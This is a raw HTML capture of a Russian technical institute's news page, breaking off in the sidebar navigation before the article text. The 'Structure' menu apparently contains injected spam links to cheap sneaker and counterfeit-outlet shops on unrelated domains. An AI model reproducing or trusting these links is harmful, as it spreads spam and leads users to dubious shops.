

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.atidstu.ru/node/304
body_size: 37843
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/node/304" />
<link rel="shortlink" href="/node/304" />
<link rel="shortcut icon" href="https://www.atidstu.ru/sites/default/files/1.ico" type="image/vnd.microsoft.icon" />
  <title>15 февраля 2017 г. в ДГТУ состоялся конкурс «Доброволец года ДГТУ» | ТИ (филиал) ДГТУ в г. Азове</title>
  <style type="text/css" media="all">
@import url("https://www.atidstu.ru/modules/system/system.base.css?sd4kd0");
@import url("https://www.atidstu.ru/modules/system/system.menus.css?sd4kd0");
@import url("https://www.atidstu.ru/modules/system/system.messages.css?sd4kd0");
@import url("https://www.atidstu.ru/modules/system/system.theme.css?sd4kd0");
</style>
<style type="text/css" media="all">
@import url("https://www.atidstu.ru/modules/comment/comment.css?sd4kd0");
@import url("https://www.atidstu.ru/modules/field/theme/field.css?sd4kd0");
@import url("https://www.atidstu.ru/modules/node/node.css?sd4kd0");
@import url("https://www.atidstu.ru/modules/poll/poll.css?sd4kd0");
@import url("https://www.atidstu.ru/modules/search/search.css?sd4kd0");
@import url("https://www.atidstu.ru/sites/all/modules/special_module/css/special_module.css?sd4kd0");
@import url("https://www.atidstu.ru/modules/user/user.css?sd4kd0");
@import url("https://www.atidstu.ru/modules/forum/forum.css?sd4kd0");
@import url("https://www.atidstu.ru/sites/all/modules/views/css/views.css?sd4kd0");
</style>
<style type="text/css" media="all">
@import url("https://www.atidstu.ru/sites/all/modules/colorbox/styles/plain/colorbox_style.css?sd4kd0");
@import url("https://www.atidstu.ru/sites/all/modules/ctools/css/ctools.css?sd4kd0");
@import url("https://www.atidstu.ru/sites/all/libraries/superfish/css/superfish.css?sd4kd0");
@import url("https://www.atidstu.ru/sites/all/libraries/superfish/style/simple/simple.css?sd4kd0");
</style>
<style type="text/css" media="all">
@import url("https://www.atidstu.ru/sites/all/themes/ati/css/layout.css?sd4kd0");
@import url("https://www.atidstu.ru/sites/all/themes/ati/css/style.css?sd4kd0");
@import url("https://www.atidstu.ru/sites/all/themes/ati/css/style1.css?sd4kd0");
@import url("https://www.atidstu.ru/sites/default/files/color/bartik-05b88603/colors.css?sd4kd0");
@import url("https://www.atidstu.ru/sites/all/themes/ati/css/add.css?sd4kd0");
@import url("https://www.atidstu.ru/sites/all/themes/ati/css/colors1.css?sd4kd0");
</style>
<style type="text/css" media="print">
@import url("https://www.atidstu.ru/sites/all/themes/ati/css/print.css?sd4kd0");
</style>

<!--[if lte IE 7]>
<link type="text/css" rel="stylesheet" href="https://www.atidstu.ru/sites/all/themes/ati/css/ie.css?sd4kd0" media="all" />
<![endif]-->

<!--[if IE 6]>
<link type="text/css" rel="stylesheet" href="https://www.atidstu.ru/sites/all/themes/ati/css/ie6.css?sd4kd0" media="all" />
<![endif]-->
  <script type="text/javascript" src="https://www.atidstu.ru/misc/jquery.js?v=1.4.4"></script>
<script type="text/javascript" src="https://www.atidstu.ru/misc/jquery-extend-3.4.0.js?v=1.4.4"></script>
<script type="text/javascript" src="https://www.atidstu.ru/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.4.4"></script>
<script type="text/javascript" src="https://www.atidstu.ru/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://www.atidstu.ru/misc/drupal.js?sd4kd0"></script>
<script type="text/javascript" src="https://www.atidstu.ru/misc/jquery.cookie.js?v=1.0"></script>
<script type="text/javascript" src="https://www.atidstu.ru/misc/form-single-submit.js?v=7.100"></script>
<script type="text/javascript" src="https://www.atidstu.ru/sites/default/files/languages/ru_I74O4au0J08r87VY0tFw_oqhNIwC3JonxFGnh538tzA.js?sd4kd0"></script>
<script type="text/javascript" src="https://www.atidstu.ru/sites/all/modules/colorbox/js/colorbox.js?sd4kd0"></script>
<script type="text/javascript" src="https://www.atidstu.ru/sites/all/modules/colorbox/styles/plain/colorbox_style.js?sd4kd0"></script>
<script type="text/javascript" src="https://www.atidstu.ru/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?sd4kd0"></script>
<script type="text/javascript" src="https://www.atidstu.ru/sites/all/libraries/superfish/sfsmallscreen.js?sd4kd0"></script>
<script type="text/javascript" src="https://www.atidstu.ru/sites/all/libraries/superfish/supposition.js?sd4kd0"></script>
<script type="text/javascript" src="https://www.atidstu.ru/sites/all/libraries/superfish/superfish.js?sd4kd0"></script>
<script type="text/javascript" src="https://www.atidstu.ru/sites/all/libraries/superfish/supersubs.js?sd4kd0"></script>
<script type="text/javascript" src="https://www.atidstu.ru/sites/all/modules/superfish/superfish.js?sd4kd0"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"bartik","theme_token":"MlsP38QdqUKS51DclZVp1Uh6QEFBXnlDMni-qNU4lqQ","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"misc\/jquery.cookie.js":1,"misc\/form-single-submit.js":1,"public:\/\/languages\/ru_I74O4au0J08r87VY0tFw_oqhNIwC3JonxFGnh538tzA.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/plain\/colorbox_style.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/poll\/poll.css":1,"modules\/search\/search.css":1,"sites\/all\/modules\/special_module\/css\/special_module.css":1,"modules\/user\/user.css":1,"modules\/forum\/forum.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/colorbox\/styles\/plain\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/style\/simple\/simple.css":1,"sites\/all\/themes\/ati\/css\/layout.css":1,"sites\/all\/themes\/ati\/css\/style.css":1,"sites\/all\/themes\/ati\/css\/style1.css":1,"sites\/all\/themes\/ati\/css\/colors.css":1,"sites\/all\/themes\/ati\/css\/add.css":1,"sites\/all\/themes\/ati\/css\/newcss.css":1,"sites\/all\/themes\/ati\/css\/colors1.css":1,"sites\/all\/themes\/ati\/css\/print.css":1,"sites\/all\/themes\/ati\/css\/ie.css":1,"sites\/all\/themes\/ati\/css\/ie6.css":1}},"colorbox":{"opacity":"0.85","current":"{current} \u0438\u0437 {total}","previous":"\u00ab \u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439","next":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u00bb","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":false,"mobiledevicewidth":"480px","file_public_path":"\/sites\/default\/files","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"superfish":{"1":{"id":"1","sf":{"delay":"150","animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","collapseText":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","title":"\u0415\u0434\u0438\u043d\u0430\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u044f \u043f\u043e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u043c \u0441\u0430\u0439\u0442\u0430"},"supposition":true,"supersubs":true}}},"urlIsAjaxTrusted":{"\/node\/304":true,"\/node\/304?destination=node\/304":true}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-node page-node- page-node-304 node-type-article" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Перейти к основному содержанию</a>
  </div>
    <div id="page-wrapper"><div id="page">

  <div id="header" class="without-secondary-menu"><div class="section clearfix">
          <a href="/" title="Главная" rel="home" id="logo">
        <img src="https://www.atidstu.ru/sites/default/files/atidstu_logo_0.gif" alt="Главная" />
      </a>
    	
			<div id="slogan">
			  <div class="region region-slog">
    <div id="block-block-1" class="block block-block contextual-links-region">

    
  <div class="content">
    <meta name="yandex-verification" content="577c915db90a4e25" />
<p><span class=white>Министерство&nbsp;науки&nbsp;и&nbsp;высшего&nbsp;образования&nbsp;Российской&nbsp;Федерации&nbsp;<br>Федеральное государственное бюджетное&nbsp;<br>oбразовательное учреждение&nbsp;высшего образования &nbsp;</span></p>
<span style="line-height: 10px;">
    <span style="color:#ffffff;">
         <h2><b>«Донской государственный технический университет»&nbsp;</b></h2>
    </span>
     <span style="color:#ffffff;">
         <h3><b>Технологический институт (филиал) ДГТУ в г. Азове</b></h3>
     </span>
</span>  </div>
</div>
  </div>
		</div>
		
			<div id="slider">
			  <div class="region region-slider">
    <div id="block-block-24" class="block block-block contextual-links-region">

    
  <div class="content">
    <p><img alt="" src="/sites/default/files/banner.jpg" style="width: 400px; margin: 25px 5px; height: 203px;" /></p>
  </div>
</div>
  </div>
		</div>
		

          <div id="name-and-slogan">

                              <div id="site-name" class="element-invisible">
              <strong>
                <a href="/" title="Главная" rel="home"><span>ТИ (филиал) ДГТУ в г. Азове</span></a>
              </strong>
            </div>
                  
        
      </div> <!-- /#name-and-slogan -->
    	
	
	 		<div id="main-menu-site">
			  <div class="region region-menu">
    <div id="block-superfish-1" class="block block-superfish contextual-links-region">

    
  <div class="content">
    <ul  id="superfish-1" class="menu sf-menu sf-menu-ati-menu sf-horizontal sf-style-simple sf-total-items-8 sf-parent-items-4 sf-single-items-4"><li id="menu-503-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a rel="nofollow" href="https://azov.donstu.ru/sveden/common/#top" title="" class="sf-depth-1">Сведения о вузе</a></li><li id="menu-551-1" class="middle even sf-item-2 sf-depth-1 sf-total-children-8 sf-parent-children-0 sf-single-children-8 menuparent"><a href="/node/86" class="sf-depth-1 menuparent">Структура</a><ul><li id="menu-540-1" class="keys_words middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="https://rwdf.cra.wallonie.be/fr/fcefeushop/fr/adidas-originals/adidas-originals-campus-baskets-style-annees2000-bleu/prd/203984663" class="sf-depth-2">Baskets style ann&amp;eacute;es&amp;nbsp;2000 , Bleu - Campus - Cheap Cra-wallonie Jordan Outlet - adidas Running Pulseboost Czarne buty sportowe - adidas Originals
</a></li><li id="menu-540-1" class="keys_words middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="https://www.gmar.com/bedbbfrshop/product/nike-air-force-1-07-ess-white-black-junior-kids-0" class="sf-depth-2">Buy &amp; Sell Sneakers , Nike Air Force 1 High ID Mcfly Mistershiba , GmarShops Marketplace
</a></li><li id="menu-540-1" class="keys_words middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="https://www.fpmammut.de/index.php/de/dfcfgcshop/produkt/air-jordan-1-mid-gs-hyper-pink/" class="sf-depth-2">FpmammutShops , vnds jordan 4 retro bred Mid GS 'Hyper Pink' , Nike Air Jordan 1 Low Black Grey Fog Bleached Coral UK 6.5
</a></li><li id="menu-540-1" class="keys_words middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/ababbhkshop" class="sf-depth-2">adidas Yeezy Boost 350 V2 Onyx HQ4540 Release Date On Foot</a></li><li id="menu-540-1" class="keys_words middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/ababainshop" class="sf-depth-2">399434 nike kyrie 7</a></li><li id="menu-540-1" class="keys_words middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/ababcjishop" class="sf-depth-2">1576 nike air jordan 1 grises y negras</a></li><li id="menu-552-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/node/44" class="sf-depth-2">Руководство</a></li><li id="menu-553-1" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/node/42" class="sf-depth-2">Подразделения</a></li><li id="menu-555-1" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/node/91" title="" class="sf-depth-2">Факультеты</a></li><li id="menu-567-1" class="middle even sf-item-4 sf-depth-2 sf-no-children"><a href="/node/93" title="" class="sf-depth-2">Кафедры</a></li><li id="menu-1380-1" class="middle odd sf-item-5 sf-depth-2 sf-no-children"><a href="/node/96" title="" class="sf-depth-2">База отдыха</a></li><li id="menu-556-1" class="middle even sf-item-6 sf-depth-2 sf-no-children"><a href="/node/92" class="sf-depth-2">Профсоюзный комитет</a></li><li id="menu-661-1" class="middle odd sf-item-7 sf-depth-2 sf-no-children"><a href="/node/227" class="sf-depth-2">Ученый совет</a></li><li id="menu-742-1" class="last even sf-item-8 sf-depth-2 sf-no-children"><a href="http://atidstu.ru/?q=node/373" title="" class="sf-depth-2">Студенческий совет</a></li></ul></li><li id="menu-557-1" class="middle odd sf-item-3 sf-depth-1 sf-total-children-3 sf-parent-children-0 sf-single-children-3 menuparent"><a href="/node/93" class="sf-depth-1 menuparent">Кафедры</a><ul><li id="menu-559-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/node/95" class="sf-depth-2">Кафедра ТМ</a></li><li id="menu-562-1" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/node/98" class="sf-depth-2">Кафедра СЭД</a></li><li id="menu-558-1" class="last odd sf-item-3 sf-depth-2 sf-no-children"><a href="/node/94" class="sf-depth-2">Кафедра ВТиП</a></li></ul></li><li id="menu-658-1" class="middle even sf-item-4 sf-depth-1 sf-total-children-3 sf-parent-children-0 sf-single-children-3 menuparent"><a href="/sveden/education" title="" class="sf-depth-1 menuparent">Образование</a><ul><li id="menu-565-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/node/102" class="sf-depth-2">Высшее образование</a></li><li id="menu-564-1" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/node/101" title="" class="sf-depth-2">Среднее профессиональное образование</a></li><li id="menu-563-1" class="last odd sf-item-3 sf-depth-2 sf-no-children"><a href="/node/482" class="sf-depth-2">Дополнительное профессиональное образование</a></li></ul></li><li id="menu-660-1" class="middle odd sf-item-5 sf-depth-1 sf-total-children-4 sf-parent-children-0 sf-single-children-4 menuparent"><a href="/node/60" class="sf-depth-1 menuparent">Наука</a><ul><li id="menu-735-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/node/220" class="sf-depth-2">Научные направления</a></li><li id="menu-737-1" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/node/223" class="sf-depth-2">Отчеты НИР</a></li><li id="menu-736-1" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/node/222" class="sf-depth-2">Планы НИР</a></li><li id="menu-738-1" class="last even sf-item-4 sf-depth-2 sf-no-children"><a href="/node/221" class="sf-depth-2">Информация по науке</a></li></ul></li><li id="menu-508-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/node/99" class="sf-depth-1">Студенту</a></li><li id="menu-509-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a rel="nofollow" href="https://azov.donstu.ru/abitur/" title="" class="sf-depth-1">Абитуриенту</a></li><li id="menu-512-1" class="last even sf-item-8 sf-depth-1 sf-no-children"><a href="/node/208" title="" class="sf-depth-1">Контакты</a></li></ul>  </div>
</div>
  </div>
		</div>
	     

    

    
  </div></div> <!-- /.section, /#header -->

  
  
  <div id="main-wrapper" class="clearfix"><div id="main" class="clearfix">

          <div id="breadcrumb"><h2 class="element-invisible">Вы здесь</h2><div class="breadcrumb"><a href="/">Главная</a></div></div>
    
          <div id="sidebar-first" class="column sidebar"><div class="section">
          <div class="region region-sidebar-first">
    <div id="block-block-6" class="block block-block contextual-links-region">

    
  <div class="content">
    <p itemprop="copy">

   <div itemprop="copy"><a href="/?poorvision" id="e">Версия для слабовидящих</a></div>










</p>  </div>
</div>
<div id="block-block-11" class="block block-block contextual-links-region">

    
  <div class="content">
    <style type="text/css">
<!--/*--><![CDATA[/* ><!--*/

@keyframes example {
  from {background-color: red;}
  to {background-color: orange;}
}

.btn_ss {
  border: none;
  border-radius: 8px;
  color: white;
  padding: 20px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font: 16px Arial, sans-serif;
  font-weight: bold;
  margin: 4px 2px;
  cursor: pointer;
  background-color: red;
  animation-name: example;
  animation-duration: 2.5s;
  animation-iteration-count: infinite;
  animation-direction: alternate;
}

@keyframes example2 {
  from {background-color: #3e7fd3;}
  to {background-color: #7bf5e4;}
}

.btn_zs {
  border: none;
  border-radius: 8px;
  color: white;
  padding: 20px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font: 16px Arial, sans-serif;
  font-weight: bold;
  margin: 4px 2px;
  cursor: pointer;
  background-color: blue;
  animation-name: example2;
  animation-duration: 2.5s;
  animation-iteration-count: infinite;
  animation-direction: alternate;
}

@keyframes example1 {
  from {background-color: #3e7fd3;}
  to {background-color: #3fa3e2;}
}

.btn_ss1 {
  border: none;
  border-radius: 8px;
  color: white;
  padding: 20px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font: 16px Arial, sans-serif;
  font-weight: bold;
  margin: 4px 2px;
  cursor: pointer;
  background-color: #3fa3e2;
  animation-name: example1;
  animation-duration: 2s;
  animation-iteration-count: infinite;
  animation-direction: alternate;
}

a.btn_ss:link, a.btn_ss:hover, a.btn_ss:focus {
  color: white;
}

a.btn_ss1:link, a.btn_ss1:hover, a.btn_ss1:focus {
  color: white;
}
a.btn_zs:link, a.btn_zs:hover, a.btn_zs:focus {
  color: white;
}
/*--><!]]>*/
</style><div>
<p><a href="http://atidstu.ru/?q=node/2#top"><span style="line-height: 20.0063px;"><img alt="" src="/sites/default/files/vuz_0.png" style="margin: 5px; width: 40px; height: 40px; float: left;" /></span></a></p>
<p><a href="http://atidstu.ru/?q=node/2#top"><strong style="font-size: 13px; line-height: 20.0063px;">Сведения об образовательной организации</strong></a></p>
<p style="text-align: center;"><a rel="nofollow" class="btn_ss1" href="https://online.donstu.ru/" target="_blank">Личный кабинет абитуриента</a></p>
<p><a href="http://atidstu.ru/?q=node/471" style="text-decoration-line: underline; font-size: 13.008px;"><span style="font-size: 16px;"><strong><sup><span style="color: rgb(255, 0, 0);"><img alt="" src="/sites/default/files/korruptsiya.jpg" style="width: 180px; height: 146px;" /></span></sup></strong></span></a></p>
<!--<p><a href="https://atidstu.ru/sites/pk/index.html" target="_blank"><img alt="Приёмная комиссия" src="/sites/default/files/156266295752.jpg" style="width: 170px; height: 100px;"></a></p>--><p><a href="https://atidstu.ru/abitur" target="_blank"><img alt="Приёмная комиссия" src="/sites/default/files/156266295752.jpg" style="width: 170px; height: 100px;" /></a></p>
<p> </p>
<p><a href="http://atidstu.ru/sveden/страничка-педагога-психолога" style="text-decoration-line: underline;"><img alt="" src="/sites/default/files/rak.gif" style="margin: 5px; width: 40px; height: 40px; float: left;" /></a></p>
<p><a href="http://atidstu.ru/sveden/%D1%81%D1%82%D1%80%D0%B0%D0%BD%D0%B8%D1%87%D0%BA%D0%B0-%D0%BF%D0%B5%D0%B4%D0%B0%D0%B3%D0%BE%D0%B3%D0%B0-%D0%BF%D1%81%D0%B8%D1%85%D0%BE%D0%BB%D0%BE%D0%B3%D0%B0" style="font-size: 14px;"><b>Консультация психолога</b></a></p>
<p> </p>
<div>
<p><span style="font-size: 18px;"><img alt="" src="/sites/default/files/raspisanie.PNG" style="margin: 5px; width: 40px; height: 40px; float: left;" /><a rel="nofollow" href="https://azov.donstu.ru/for-students/raspisaniye-zanyatiy/"><strong>Расписание </strong></a></span></p>
<p> </p>
<p> </p>
<p>		<a href="http://edu.atidstu.ru"><img alt="" src="/sites/default/files/port.png" style="margin: 5px 5px 30px; font-size: 18px; width: 40px; height: 40px; float: left;" /></a></p>
<p><a href="http://edu.atidstu.ru"><strong style="font-size: 18px;">ЭИОС</strong></a><span style="font-size: 10px; display: block;"><a href="http://edu.atidstu.ru">Электронная информационно-образовательная среда</a></span></p>
<p> </p>
<p><a href="http://edu.atidstu.ru" style="text-decoration-line: underline;"><img alt="" src="/sites/default/files/%D1%88%D0%B0%D0%BF%D0%BE%D1%87%D0%BA%D0%B0_%D1%8D%D0%BB%D0%B5%D0%BA%D1%82%D0%BE%D1%80%D0%BD%D0%BD%D1%8B%D0%B9%20%D0%B6%D1%83%D1%80%D0%BD%D0%B0%D0%BB_0.png" style="margin: 5px 5px 30px; font-size: 18px; width: 40px; height: 29px; float: left;" /></a></p>
<p><a rel="nofollow" href="http://my.e.donstu.ru/ati/admin/user/auth/Main"><span style="font-size: 14px; text-align: center;">Цифровой журнал</span></a></p>
<p> </p>
<p> </p>
<p><a href="https://atidstu.ru/sveden/конкурсы-для-учащихся-школ-и-студентов-учреждений-среднего-профессионального-образования"><img alt="" src="/sites/default/files/students_contests.png" style="height: 45px; margin: 5px 5px;" /></a></p>
<p> </p>
</div>
<div>
<p><span style="font-size: 14px;"><a href="https://atidstu.ru/sveden/%D0%BA%D0%BE%D0%BD%D1%82%D1%80%D0%BE%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%8B-%D0%BE%D0%B1%D1%83%D1%87%D0%B0%D1%8E%D1%89%D0%B8%D1%85%D1%81%D1%8F"><strong><img alt="" src="/sites/default/files/Planet.png" style="margin: 5px; width: 40px; height: 40px; float: left;" />Дистанционное сопровождение (moodle)</strong></a></span></p>
</div>
<p> </p>
<div><a href="http://atidstu.ru/?q=node/419"><span style="text-decoration-line: underline; font-size: 8px; line-height: 20.0063px;"><img alt="" src="/sites/default/files/inkluziv.png" style="margin: 5px; width: 40px; height: 39px; float: left;" /></span></a></div>
<div><a href="http://atidstu.ru/?q=node/419"><span style="font-size: 16px;"><b>Инклюзивное образование</b></span></a></div>
<div> </div>
<div> </div>
<div><a href="http://atidstu.ru/sveden/электронно-библиотечные-системы"><img alt="" src="/sites/default/files/ebs_1.jpg" style="margin: 5px; width: 40px; height: 40px; float: left;" /><span style="font-size:12px;"> <strong style="font-size: 18px;">ЭБС</strong></span></a></div>
<p style="font-size: 13.008px;"><span style="font-size:10px;"><a href="http://atidstu.ru/sveden/электронно-библиотечные-системы"><span style="display: block;">Электронно-библиотечные системы</span></a></span></p>
<p style="font-size: 13.008px;"> </p>
<p style="font-size: 13.008px;"><span style="font-size:10px;"><a href="http://atidstu.ru/sveden/электронно-образовательные-ресурсы"><img alt="" src="/sites/default/files/s1200.png" style="margin: 5px; width: 44px; height: 44px; float: left;" /></a></span><span style="font-size:11px;"><strong><a href="http://atidstu.ru/sveden/электронно-образовательные-ресурсы"><span style="font-size:12px;">Электронные</span> образовательные <span style="font-size:12px;">ресурсы</span></a></strong></span></p>
<p> </p>
<p><a rel="nofollow" href="https://www.gosuslugi.ru" style="text-decoration-line: underline; font-size: 13.008px;" target="_blank"><span style="font-size: 18px;"><img alt="" src="/sites/default/files/gos_logo_mobile.png" style="margin: 5px; width: 40px; height: 44px; float: left;" /></span></a></p>
<p><a rel="nofollow" href="https://www.gosuslugi.ru" style="font-size: 13.008px; text-decoration-line: underline;" target="_blank"><span style="font-size: 18px;"><b>Сайт госуслуг</b></span></a></p>
<p> </p>
<p> </p>
<p><a href="https://www.atidstu.ru/sveden/лаборатория-worldskills-russia" style="text-decoration-line: underline; font-size: 13.008px;"><img alt="" src="/sites/default/files/WS.jpg" style="width: 180px; height: 180px;" /></a></p>
</div>
<p style="font-size: 13.008px; text-align: center;"><a href="http://atidstu.ru/sveden/профилактика-covid-19-0"><span style="font-size: 20px;"><strong><span style="color: rgb(255, 0, 0);">Профилактика COVID-19</span></strong></span></a></p>
<p style="font-size: 13.008px; text-align: center;"><a href="http://atidstu.ru/sveden/профилактика-covid-19-0"><span style="font-size: 20px;"><strong><span style="color: rgb(255, 0, 0);"><img alt="" src="/sites/default/files/coronavirus-5058258__340.webp" style="width: 150px; height: 150px;" /></span></strong></span></a></p>
<p style="font-size: 13.008px; text-align: center;"> </p>
<p style="font-size: 13.008px; text-align: center;"><a href="https://www.atidstu.ru/node/1302"><span style="font-size: 20px;"><strong><span style="color: rgb(255, 0, 0);"><img alt="" src="/sites/default/files/WhatsApp%20Image%202024-05-20%20at%2009.58.56.jpeg" style="width: 180px; height: 100%;" /></span></strong></span></a></p>
  </div>
</div>
<div id="block-search-form" class="block block-search contextual-links-region">

    
  <div class="content">
    <form action="/node/304" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Форма поиска</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Поиск </label>
 <input title="Введите ключевые слова для поиска." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Поиск" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-BTrgHo6yvsl-CMUNcOMfsrlTWzR-7mkfpPlXPCor7xs" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-menu-menu-ati-menu" class="block block-menu contextual-links-region">

    <h2>Навигация по страницам сайта</h2>
  
  <div class="content">
    <ul class="menu clearfix"><li class="first leaf"><a rel="nofollow" href="https://azov.donstu.ru/sveden/common/#top" title="">Сведения о вузе</a></li>
<li class="collapsed"><a href="/node/86">Структура</a></li>
<li class="collapsed"><a href="/node/93">Кафедры</a></li>
<li class="collapsed"><a href="/sveden/education" title="">Образование</a></li>
